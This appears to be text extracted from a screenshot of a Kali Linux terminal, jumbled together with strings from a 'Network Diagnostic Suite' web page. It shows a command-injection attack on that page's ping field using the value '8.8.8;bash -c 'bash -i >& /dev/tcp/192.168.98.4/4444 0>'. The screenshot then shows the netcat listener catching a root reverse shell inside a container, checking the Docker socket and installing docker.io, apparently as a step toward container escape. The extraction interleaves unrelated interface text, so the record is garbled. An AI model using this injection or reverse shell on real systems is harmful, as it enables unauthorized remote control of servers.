 1 2 3 4
sink@kali: ~
Session Actions Edit View Help
Not Secure
┌──(sink㉿kali)-[~]
└─$ nc -lvnp 4444
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
listening on [any] 4444 ...
connect to [192.168.98.4] from (UNKNOWN) [192.168.98.5] 55094
bash: cannot set terminal process group (1): Inappropriate ioctl for device
Ping Traceroute DNS Lookup Port Scan
bash: no job control in this shell
root@3b82a2973419:/app# ls -la /var/run/docker.sock
ls -la /var/run/docker.sock
srw-rw---- 1 root 132 0 Mar 22 09:59 /var/run/docker.sock
root@3b82a2973419:/app# apt-get update
Network Diagnostic Suite
apt-get update
Hit:1 http://deb.debian.org/debian trixie InRelease
Run live network diagnostics from the server. Results reflect server-side connectivity.
Hit:2 http://deb.debian.org/debian trixie-updates InRelease
Hit:3 http://deb.debian.org/debian-security trixie-security InRelease
Reading package lists...
root@3b82a2973419:/app# apt-get install docker.io
Ping Host
apt-get install docker.io
Reading package lists...
Building dependency tree...
Reading state information...
TARGET HOSTNAME OR IP ADDRESS
The following additional packages will be installed:
apparmor containerd criu dbus dbus-bin dbus-daemon dbus-session-bus-common
dbus-system-bus-common dbus-user-session dmsetup docker-buildx docker-cli
8.8.8;bash -c 'bash -i >& /dev/tcp/192.168.98.4/4444 0>
gettext-base git git-man iproute2 iptables krb5-locales less libapparmor1
libbpf1 libbrotli1 libcap2-bin libcbor0.10 libcom-err2 libcompel1
libcryptsetup12 libcurl3t64-gnutls libdbus-1-3 libdevmapper1.02.1 libedit2
libelf1t64 liberror-perl libexpat1 libfido2-1 libgdbm-compat4t64
ICMP echo requests from the diagnostic server. Supports hostnames and IPv4/IPv6
libgnutls30t64 libgssapi-krb5-2 libintl-perl libintl-xs-perl libip4tc2
libip6tc2 libjansson4 libjson-c5 libk5crypto3 libkeyutils1 libkmod2
libkrb5-3 libkrb5support0 libldap-common libldap2 libmnl0
libmodule-find-perl libnet1 libnetfilter-conntrack3 libnfnetlink0
libnftables1 libnftnl11 libnghttp2-14 libnghttp3-9 libngtcp2-16
libngtcp2-crypto-gnutls8 libnl-3-200 libnss-systemd libp11-kit0 libpam-cap
Output
libpam-systemd libperl5.40 libproc-processtable-perl libproc2-0
libprotobuf-c1 libprotobuf32t64 libpsl5t64 libpython3-stdlib
libpython3.13-minimal libpython3.13-stdlib librtmp1 libsasl2-2